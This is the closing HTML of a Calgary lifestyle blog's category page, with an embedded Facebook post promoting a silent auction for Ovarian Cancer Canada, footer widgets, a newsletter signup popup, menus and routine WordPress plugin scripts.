	<div class="cff-author-img " data-avatar="https://scontent-sea5-1.xx.fbcdn.net/v/t39.30808-1/289785263_2313416382145916_9091665009168835458_n.jpg?stp=cp0_dst-jpg_s50x50_tt6&#038;_nc_cat=109&#038;ccb=1-7&#038;_nc_sid=f907e8&#038;_nc_ohc=Ndb1Zuj9jdQQ7kNvwHvPTiU&#038;_nc_oc=Adm_sk9UX89f6bGAhiK9EbjVRCqGAzIzHarJXAOIh7dBUMvEQJBIlVNNqmXcXr9PbEc&#038;_nc_zt=24&#038;_nc_ht=scontent-sea5-1.xx&#038;edm=AKK4YLsEAAAA&#038;_nc_gid=Lb6c84cnitTG6JLjTwxH9g&#038;_nc_tpa=Q5bMBQFLy0q6iVXbnnMip-v7jFF09S_MmJZZmUux0Ab2dKCkahBMx6EUH53IWr7gP7cbGhq6ZZSQjPczaQ&#038;oh=00_Afg_EZQLCHp9CnYHU610Ol87KdJDSj2Df9BtTsdBvwlgag&#038;oe=6927795D">
		<a href="https://facebook.com/261029947384580" target="_blank" rel="nofollow noopener" ><img decoding="async" data-src="https://scontent-sea5-1.xx.fbcdn.net/v/t39.30808-1/289785263_2313416382145916_9091665009168835458_n.jpg?stp=cp0_dst-jpg_s50x50_tt6&#038;_nc_cat=109&#038;ccb=1-7&#038;_nc_sid=f907e8&#038;_nc_ohc=Ndb1Zuj9jdQQ7kNvwHvPTiU&#038;_nc_oc=Adm_sk9UX89f6bGAhiK9EbjVRCqGAzIzHarJXAOIh7dBUMvEQJBIlVNNqmXcXr9PbEc&#038;_nc_zt=24&#038;_nc_ht=scontent-sea5-1.xx&#038;edm=AKK4YLsEAAAA&#038;_nc_gid=Lb6c84cnitTG6JLjTwxH9g&#038;_nc_tpa=Q5bMBQFLy0q6iVXbnnMip-v7jFF09S_MmJZZmUux0Ab2dKCkahBMx6EUH53IWr7gP7cbGhq6ZZSQjPczaQ&#038;oh=00_Afg_EZQLCHp9CnYHU610Ol87KdJDSj2Df9BtTsdBvwlgag&#038;oe=6927795D" title="Sangria Sisters Blog" alt="Sangria Sisters Blog" width=40 height=40 onerror="this.style.display='none'" src="[data-uri]" class="lazyload"></a>
	</div>
</div>

<div class="cff-post-text" >
	<span class="cff-text" data-color="">
		Silent Auction alert! 🚨 Bid on oodles of fabulous items from the comfort of your home, to support <a href="https://facebook.com/102394063730">Ovarian Cancer Canada</a>!<img class="cff-linebreak" /><img class="cff-linebreak" /><a href="https://can.givergy.com/LadyBallCalgary2025/?controller=lots&amp;category=All%20Lots" rel='nofollow noopener noreferrer'>can.givergy.com/LadyBallCalgary2025/?controller=lots&amp;category=All%20Lots</a>			</span>
	<span class="cff-expand">... <a href="#" style="color: #"><span class="cff-more">See More</span><span class="cff-less">See Less</span></a></span>

</div>


<div class="cff-shared-link " >
	<div class="cff-text-link cff-no-image">
					<p class="cff-link-title" >
				<a href="https://www.facebook.com/261029947384580/posts/1616367162672429" target="_blank"  rel="nofollow noopener noreferrer" style="color:#;">This content isn't available right now</a>
			</p>
		
		
					<span class="cff-post-desc" >When this happens, it&#039;s usually because the owner only shared it with a small group of people, changed who can see it or it&#039;s been deleted.</span>
		
	</div>
</div>

	<div class="cff-post-links">
					<a class="cff-viewpost-facebook" href="https://www.facebook.com/261029947384580/posts/1616367162672429" title="View on Facebook" target="_blank" rel="nofollow noopener" >View on Facebook</a>
							<div class="cff-share-container">
									<span class="cff-dot" >&middot;</span>
								<a class="cff-share-link" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.facebook.com%2F261029947384580%2Fposts%2F1616367162672429" title="Share" >Share</a>
				<p class="cff-share-tooltip">
											<a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.facebook.com%2F261029947384580%2Fposts%2F1616367162672429" target="_blank" rel="noopener noreferrer" class="cff-facebook-icon">
							<span class="fa fab fa-facebook-square" aria-hidden="true"></span>
							<span class="cff-screenreader">Share on Facebook</span>
						</a>
											<a href="https://twitter.com/intent/tweet?text=https%3A%2F%2Fwww.facebook.com%2F261029947384580%2Fposts%2F1616367162672429" target="_blank" rel="noopener noreferrer" class="cff-twitter-icon">
							<span class="fa fab fa-twitter" aria-hidden="true"></span>
							<span class="cff-screenreader">Share on Twitter</span>
						</a>
											<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fwww.facebook.com%2F261029947384580%2Fposts%2F1616367162672429&#038;title=%09%09%09Silent%20Auction%20alert%21%20%F0%9F%9A%A8%20Bid%20on%20oodles%20of%20fabulous%20items%20from%20the%20comfort%20of%20your%20home%2C%20to%20support%20Ovarian%20Cancer%20Canada%21can.givergy.com%2FLadyBallCalgary2025%2F%3Fcontroller%3Dlots%26amp%3Bcategory%3DAll%2520Lots%09%09%09%09" target="_blank" rel="noopener noreferrer" class="cff-linkedin-icon">
							<span class="fa fab fa-linkedin" aria-hidden="true"></span>
							<span class="cff-screenreader">Share on Linked In</span>
						</a>
											<a href="mailto:?subject=Facebook&#038;body=https%3A%2F%2Fwww.facebook.com%2F261029947384580%2Fposts%2F1616367162672429%20-%20%0A%0A%09%0A%09%09Silent%20Auction%20alert%21%20%F0%9F%9A%A8%20Bid%20on%20oodles%20of%20fabulous%20items%20from%20the%20comfort%20of%20your%20home%2C%20to%20support%20Ovarian%20Cancer%20Canada%21can.givergy.com%2FLadyBallCalgary2025%2F%3Fcontroller%3Dlots%26amp%3Bcategory%3DAll%2520Lots%09%09%09%0A%09" target="_blank" rel="noopener noreferrer" class="cff-email-icon">
							<span class="fa fab fa-envelope" aria-hidden="true"></span>
							<span class="cff-screenreader">Share by Email</span>
						</a>
									</p>
			</div>
			</div>
	</div>




<div class="cff-likebox cff-bottom" >
		<iframe title="Likebox Iframe" src="" class="fb_iframe_widget" data-likebox-id="261029947384580" data-likebox-width="300" data-likebox-header="" data-hide-cover="" data-hide-cta="" data-likebox-faces="" data-height="130" data-locale="en_US" scrolling="no" allowTransparency="true" allow="encrypted-media" ></iframe>
</div>
</div><input class="cff-pag-url" type="hidden" data-locatornonce="3a4d9edb58" data-cff-shortcode="" data-post-id="" data-feed-id="261029947384580"></div></div><div class="cff-clear"></div></div>
</div>
		</div>
			</div><!-- .wpex-widget-area -->

		</aside><!-- .wpex-sidebar -->

	


	</div><!-- .wpex-site-content -->

	

<footer class="wpex-site-footer">

	
		
<div class="wpex-footer-widgets-wrap wpex-container wpex-clr">

    <div class="wpex-footer-widgets wpex-row wpex-clr">

        
            <div class="wpex-footer-box wpex-col wpex-clr wpex-col-4">
                <div class="footer-widget widget_wpex_info_widget wpex-clr"><h6 class="widget-title">Contact Info</h6>
		<div class="wpex-info-widget wpex-clr">

			
				<div class="wpex-info-widget-address wpex-clr">
					<span class="fa fa-map-marker"></span>
					<p>Calgary, Alberta, Canada</p>
				</div><!-- .wpex-info-widget-address -->

			
			
			
			
				<div class="wpex-info-widget-email wpex-clr">
					<span class="fa fa-envelope"></span>
											<a href="mailto:SangriaSistersBlog@gmail.com" title="Email Us">SangriaSistersBlog@gmail.com</a>
									</div><!-- .wpex-info-widget-address -->

			
		</div><!-- .wpex-info-widget -->

		</div>		
	            </div><!-- .footer-box -->

        
        
            <div class="wpex-footer-box wpex-col wpex-clr wpex-col-4">
                
		<div class="footer-widget widget_recent_entries wpex-clr">
		<h6 class="widget-title">Recent Posts</h6>
		<ul>
											<li>
					<a href="https://sangriasisters.ca/sisters-from-multiple-misters/">Sisters From Multiple Misters</a>
											<span class="post-date">November 13, 2025</span>
									</li>
											<li>
					<a href="https://sangriasisters.ca/confessions-of-a-screen-fiend/">Confessions Of A Screen Fiend</a>
											<span class="post-date">October 30, 2025</span>
									</li>
					</ul>

		</div>            </div><!-- .footer-box -->

        
        
            <div class="wpex-footer-box wpex-col wpex-clr wpex-col-4">
                			<div class="footer-widget widget_wpex_social_profiles wpex-clr">				<h6 class="widget-title">Subscribe and Follow</h6>				<div class="wpex-social-profiles-widget wpex-clr">
										<ul>
						<li class="wpex-count-1">
										<a href="https://twitter.com/sangria_sisters" title="Twitter" class="wpex-twitter" target="_blank"><span class="fa fa-twitter"></span>Twitter</a>
									</li><li class="wpex-count-2">
										<a href="https://www.facebook.com/Sangria-Sisters-Blog-261029947384580/" title="Facebook" class="wpex-facebook" target="_blank"><span class="fa fa-facebook"></span>Facebook</a>
									</li><li class="wpex-count-4">
										<a href="https://www.instagram.com/sangriasistersblog/" title="Instagram" class="wpex-instagram" target="_blank"><span class="fa fa-instagram"></span>Instagram</a>
									</li>					</ul>
				</div>
			</div>			            </div><!-- .footer-box -->

        
        
            <div class="wpex-footer-box wpex-col wpex-clr wpex-col-4">
                <div class="footer-widget widget_categories wpex-clr"><h6 class="widget-title">Categories</h6>
			<ul>
					<li class="cat-item cat-item-37"><a href="https://sangriasisters.ca/category/beauty/">Beauty</a> (5)
</li>
	<li class="cat-item cat-item-35"><a href="https://sangriasisters.ca/category/entertainment/">Entertainment</a> (55)
</li>
	<li class="cat-item cat-item-36"><a href="https://sangriasisters.ca/category/health/">Health</a> (47)
</li>
	<li class="cat-item cat-item-39"><a href="https://sangriasisters.ca/category/holidaze/">Holidaze</a> (51)
</li>
	<li class="cat-item cat-item-12"><a href="https://sangriasisters.ca/category/lifestyle/">Lifestyle</a> (96)
</li>
	<li class="cat-item cat-item-1971"><a href="https://sangriasisters.ca/category/playlists/">Playlists</a> (9)
</li>
	<li class="cat-item cat-item-4 current-cat"><a aria-current="page" href="https://sangriasisters.ca/category/sister-shout-out/">Sister Shout Out</a> (2)
</li>
	<li class="cat-item cat-item-38"><a href="https://sangriasisters.ca/category/travel/">Travel</a> (3)
</li>
	<li class="cat-item cat-item-1970"><a href="https://sangriasisters.ca/category/videos/">Videos</a> (10)
</li>
	<li class="cat-item cat-item-157"><a href="https://sangriasisters.ca/category/wine/">Wine</a> (9)
</li>
			</ul>

			</div>            </div><!-- .footer-box -->
            
        
    </div><!-- .wpex-footer-widgets -->

</div><!-- .wpex-footer-widgets-wrap -->
	
			
		<div class="wpex-footer-bottom">

			<div class="wpex-container wpex-clr">

					
	<div class="footer-copyright wpex-clr">

		<a href="http://www.SangriaSisters.ca" title="Sangria Sisters" target="_blank">SangriaSisters</a> Handcrafted by <a href="http://www.enerknight.com/" target="_blank" title="ENERKNIGHT">ENERKNIGHT</a>
	</div><!-- .footer-copyright -->

			</div><!-- .wpex-container -->

		</div><!-- .wpex-footer-bottom -->

	
</footer><!-- .wpex-site-footer -->
</div><!-- .wpex-site-wrap -->


<a href="#" title="Top" class="wpex-site-scroll-top"><span class="fa fa-angle-up"></span></a>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/wpex-noir\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Custom Facebook Feed JS -->
<script type="text/javascript">var cffajaxurl = "https://sangriasisters.ca/wp-admin/admin-ajax.php";
var cfflinkhashtags = "true";
</script>
<script>(function() {function maybePrefixUrlField () {
  const value = this.value.trim()
  if (value !== '' && value.indexOf('http') !== 0) {
    this.value = 'http://' + value
  }
}

const urlFields = document.querySelectorAll('.mc4wp-form input[type="url"]')
for (let j = 0; j < urlFields.length; j++) {
  urlFields[j].addEventListener('blur', maybePrefixUrlField)
}
})();</script><div class="et_bloom_popup et_bloom_optin et_bloom_resize et_bloom_optin_1 et_bloom_auto_popup et_bloom_trigger_bottom et_bloom_auto_close" data-delay="45" data-cookie_duration="7">
							<div class="et_bloom_form_container et_bloom_popup_container et_bloom_form_right with_edge zigzag_edge et_bloom_with_border et_bloom_border_inset et_bloom_border_position_full et_bloom_rounded_corners et_bloom_rounded et_bloom_form_text_dark et_bloom_animation_fadein">
								
			<div class="et_bloom_form_container_wrapper clearfix">
				<div class="et_bloom_header_outer">
					<div class="et_bloom_form_header split et_bloom_header_text_dark">
						<img width="471" height="800" data-src="https://sangriasisters.ca/wp-content/uploads/2022/10/logo_new_800x.jpg" class="et_bloom_hide_mobile et_bloom_image_slideup et_bloom_image lazyload" alt="" decoding="async" data-srcset="https://sangriasisters.ca/wp-content/uploads/2022/10/logo_new_800x.jpg 471w, https://sangriasisters.ca/wp-content/uploads/2022/10/logo_new_800x-177x300.jpg 177w" data-sizes="(max-width: 471px) 100vw, 471px" src="[data-uri]" style="--smush-placeholder-width: 471px; --smush-placeholder-aspect-ratio: 471/800;" />
						<div class="et_bloom_form_text">
						<h2>Let's Be Friends!</h2>
<h2></h2><h3>Good things come to those who subscribe.</h3>
<p> </p>
<h3>Join the sisterhood for some real and relatable laughs!</h3>
					</div>
						
					</div>
				</div>
				<div class="et_bloom_form_content et_bloom_3_fields">
					
					
					<form method="post" class="clearfix">
						<div class="et_bloom_fields">
							<p class="et_bloom_popup_input et_bloom_subscribe_name">
								<input placeholder="First Name" maxlength="50">
							</p>
									<p class="et_bloom_popup_input et_bloom_subscribe_last">
										<input placeholder="Last Name" maxlength="50">
									</p>
							<p class="et_bloom_popup_input et_bloom_subscribe_email">
								<input placeholder="Email">
							</p>
							
							<button data-optin_id="optin_1" data-service="mailchimp" data-list_id="77aebff359" data-page_id="0" data-account="Sangria Sisters" data-ip_address="true" class="et_bloom_submit_subscription">
								<span class="et_bloom_subscribe_loader"></span>
								<span class="et_bloom_button_text et_bloom_button_text_color_dark">SUBSCRIBE!</span>
							</button>
						</div>
					</form>
					<div class="et_bloom_success_container">
						<span class="et_bloom_success_checkmark"></span>
					</div>
					<h2 class="et_bloom_success_message">You have Successfully Subscribed!</h2>
					
				</div>
			</div>
			<span class="et_bloom_close_button"></span>
							</div>
						</div><div class="wpex-mobile-menu-alt"><ul id="menu-main-menu-1" class="wpex-dropdown-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-3766"><a href="http://sangriasisters.ca">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29"><a href="https://sangriasisters.ca/about-us/">Her &#038; Me</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3870"><a href="https://sangriasisters.ca/shop-categories/">Categories <span class="fa fa-angle-down wpex-dropdown-arrow-down"></span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3867"><a href="https://sangriasisters.ca/category/lifestyle/">Lifestyle</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3864"><a href="https://sangriasisters.ca/category/entertainment/">Entertainment</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3865"><a href="https://sangriasisters.ca/category/health/">Health</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4184"><a href="https://sangriasisters.ca/category/wine/">Wine</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3863"><a href="https://sangriasisters.ca/category/beauty/">Beauty</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3866"><a href="https://sangriasisters.ca/category/holidaze/">Holidaze</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3869"><a href="https://sangriasisters.ca/category/travel/">Travel</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7872"><a href="https://sangriasisters.ca/category/videos/">Videos</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7873"><a href="https://sangriasisters.ca/category/playlists/">Playlists</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-3784"><a href="https://sangriasisters.ca/category/sister-shout-out/" aria-current="page">Sister Shout Out</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3848"><a href="https://sangriasisters.ca/contactus/">Contact Us</a></li>
</ul></div><div class="wpex-off-canvas-menu .wpex-clr"><div class="wpex-off-canvas-menu-close"><a href="#">x</a></div><div class="menu-main-menu-container"><ul id="menu-main-menu-2" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-3766"><a href="http://sangriasisters.ca">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29"><a href="https://sangriasisters.ca/about-us/">Her &#038; Me</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3870"><a href="https://sangriasisters.ca/shop-categories/">Categories</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3867"><a href="https://sangriasisters.ca/category/lifestyle/">Lifestyle</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3864"><a href="https://sangriasisters.ca/category/entertainment/">Entertainment</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3865"><a href="https://sangriasisters.ca/category/health/">Health</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4184"><a href="https://sangriasisters.ca/category/wine/">Wine</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3863"><a href="https://sangriasisters.ca/category/beauty/">Beauty</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3866"><a href="https://sangriasisters.ca/category/holidaze/">Holidaze</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3869"><a href="https://sangriasisters.ca/category/travel/">Travel</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7872"><a href="https://sangriasisters.ca/category/videos/">Videos</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7873"><a href="https://sangriasisters.ca/category/playlists/">Playlists</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-3784"><a href="https://sangriasisters.ca/category/sister-shout-out/" aria-current="page">Sister Shout Out</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3848"><a href="https://sangriasisters.ca/contactus/">Contact Us</a></li>
</ul></div></div><!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://sangriasisters.ca/wp-admin/admin-ajax.php";
</script>
<link rel='stylesheet' id='et-gf-open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans:400,700' type='text/css' media='all' />
<link rel='stylesheet' id='et_bloom-css-css' href='https://sangriasisters.ca/wp-content/plugins/bloom/css/style.css?ver=1.3.10' type='text/css' media='all' />
<script type="text/javascript" defer="defer" src="//cdn.border-image.com/?product=border-image&amp;version=1763828973&amp;isAdmin=0&amp;ver=6.8.3" id="bdrimg-free-license-validation-js"></script>
<script type="text/javascript" src="https://sangriasisters.ca/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://sangriasisters.ca/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://sangriasisters.ca/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-03-18 08:32:04+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"en_CA"},"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/sangriasisters.ca\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://sangriasisters.ca/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://sangriasisters.ca/wp-content/plugins/custom-facebook-feed/assets/js/cff-scripts.min.js?ver=4.3.4" id="cffscripts-js"></script>
<script type="text/javascript" id="wpex-theme-min-js-extra">
/* <![CDATA[ */
var wpexLocalize = {"isRTL":"","wpGalleryLightbox":"1","mobileMenuOpen":"Click here to navigate","mobileMenuClose":"Close navigation"};
/* ]]> */
</script>
<script type="text/javascript" src="https://sangriasisters.ca/wp-content/themes/wpex-noir/js/theme-min.js?ver=6.8.3" id="wpex-theme-min-js"></script>
<script type="text/javascript" src="https://sangriasisters.ca/wp-content/plugins/bloom/core/admin/js/common.js?ver=3.20.2" id="et-core-common-js"></script>
<script type="text/javascript" id="smush-lazy-load-js-before">
/* <![CDATA[ */
var smushLazyLoadOptions = {"autoResizingEnabled":false,"autoResizeOptions":{"precision":5,"skipAutoWidth":true}};
/* ]]> */
</script>
<script type="text/javascript" src="https://sangriasisters.ca/wp-content/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js?ver=3.22.1" id="smush-lazy-load-js"></script>
<script type="text/javascript" id="sbi_scripts-js-extra">
/* <![CDATA[ */
var sb_instagram_js_options = {"font_method":"svg","resized_url":"https:\/\/sangriasisters.ca\/wp-content\/uploads\/sb-instagram-feed-images\/","placeholder":"https:\/\/sangriasisters.ca\/wp-content\/plugins\/instagram-feed\/img\/placeholder.png","ajax_url":"https:\/\/sangriasisters.ca\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://sangriasisters.ca/wp-content/plugins/instagram-feed/js/sbi-scripts.min.js?ver=6.10.0" id="sbi_scripts-js"></script>
<script type="text/javascript" defer src="https://sangriasisters.ca/wp-content/plugins/mailchimp-for-wp/assets/js/forms.js?ver=4.10.8" id="mc4wp-forms-api-js"></script>
<script type="text/javascript" src="https://sangriasisters.ca/wp-content/plugins/bloom/js/jquery.uniform.min.js?ver=1.3.10" id="et_bloom-uniform-js-js"></script>
<script type="text/javascript" id="et_bloom-custom-js-js-extra">
/* <![CDATA[ */
var bloomSettings = {"ajaxurl":"https:\/\/sangriasisters.ca\/wp-admin\/admin-ajax.php","pageurl":"","stats_nonce":"b1bb4a04bd","subscribe_nonce":"365276d867","is_user_logged_in":"not_logged"};
/* ]]> */
</script>
<script type="text/javascript" src="https://sangriasisters.ca/wp-content/plugins/bloom/js/custom.js?ver=1.3.10" id="et_bloom-custom-js-js"></script>
<script type="text/javascript" src="https://sangriasisters.ca/wp-content/plugins/bloom/js/idle-timer.min.js?ver=1.3.10" id="et_bloom-idle-timer-js-js"></script>
</body>
</html><!-- Cache Enabler by KeyCDN @ Sat, 22 Nov 2025 16:29:33 GMT (https-index-webp.html.gz) -->